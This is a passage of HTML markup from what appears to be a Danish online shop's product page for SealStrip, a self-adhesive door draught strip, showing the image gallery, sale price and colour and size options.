  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34162613223657">
      <span class="visually-hidden">
        Åbn mediet 5 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34162613256425"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34162613256425"
            data-alt="SealStrip | selvklæbende vindliste til døre"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34162613256425">
      <span class="visually-hidden">
        Åbn mediet 6 i modus
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Skub til venstre"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 1"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 2"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 3"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 4"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 5"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 6"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Skub til højre"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26620700590454__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Skub til venstre"
        aria-controls="GalleryThumbnails-template--26620700590454__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26620700590454__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26620700590454__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34162612633833"
              data-media-position="1"
              data-alt="SealStrip | selvklæbende vindliste til døre"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 1 i gallerivisning"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-1
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=416" alt="SealStrip | selvklæbende vindliste til døre" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34162612895977"
              data-media-position="2"
              data-alt="SealStrip | selvklæbende vindliste til døre"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 2 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-2
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=416" alt="SealStrip | selvklæbende vindliste til døre" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34162613059817"
              data-media-position="3"
              data-alt="SealStrip | selvklæbende vindliste til døre"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 3 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-3
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=416" alt="SealStrip | selvklæbende vindliste til døre" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34162613158121"
              data-media-position="4"
              data-alt="SealStrip | selvklæbende vindliste til døre"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 4 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-4
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=416" alt="SealStrip | selvklæbende vindliste til døre" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34162613223657"
              data-media-position="5"
              data-alt="SealStrip | selvklæbende vindliste til døre"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 5 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-5
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=416" alt="SealStrip | selvklæbende vindliste til døre" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34162613256425"
              data-media-position="6"
              data-alt="SealStrip | selvklæbende vindliste til døre"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 6 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-6
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=416" alt="SealStrip | selvklæbende vindliste til døre" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.15.16.png?v=1698643624&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Skub til højre"
        aria-controls="GalleryThumbnails-template--26620700590454__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26620700590454__main"
        data-section="template--26620700590454__main"
        data-url="/products/sealstrip-selvkl-bende-vindliste-til-d-re"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  SealStrip | selvklæbende vindliste til døre
                </h1>
                <a href="/products/sealstrip-selvkl-bende-vindliste-til-d-re" class="product__title">
                  <h2 class="h1">
                    SealStrip | selvklæbende vindliste til døre
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--26620700590454__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        99,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        99,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            165,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPAR  40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Udsolgt
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26620700590454__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45895184875753">
                  
<input type="hidden" name="product-id" value="8227790586089" /><input type="hidden" name="section-id" value="template--26620700590454__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--26620700590454__main"
    class="no-js-hidden"
    data-section="template--26620700590454__main"
    data-url="/products/sealstrip-selvkl-bende-vindliste-til-d-re"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26620700590454__main-option_1_label_container'>
            <label class="form__label" for="Option-template--26620700590454__main-0">
              
                <span id="custom-label-template--26620700590454__main-1">
                  
                  
                  Farve - Gennemsigtig
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--26620700590454__main-1-0"
        name="Farve"
        value="Gennemsigtig"
        form="product-form-template--26620700590454__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-0">
        Gennemsigtig<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-1"
        name="Farve"
        value="Sort"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-1">
        Sort<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-2"
        name="Farve"
        value="Hvid"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-2">
        Hvid<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-3"
        name="Farve"
        value="Brun"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-3">
        Brun<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-4"
        name="Farve"
        value="Grå"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-4">
        Grå<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26620700590454__main-option_2_label_container'>
            <label class="form__label" for="Option-template--26620700590454__main-1">
              
                <span id="custom-label-template--26620700590454__main-2">
                  
                  
                  Dimensioner - 25mm x 5m
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--26620700590454__main-1"
                class="select__select"
                name="options[Dimensioner]"
                form="product-form-template--26620700590454__main"
              >
                
<option
        value="25mm x 5m"
        
          selected="selected"
        
      >
        25mm x 5m
      </option>
  
<option
        value="35mm x 5m"
        
      >
        35mm x 5m
      </option>
  
<option
        value="45mm x 5m"
        
      >
        45mm x 5m
      </option>
  

              </select>
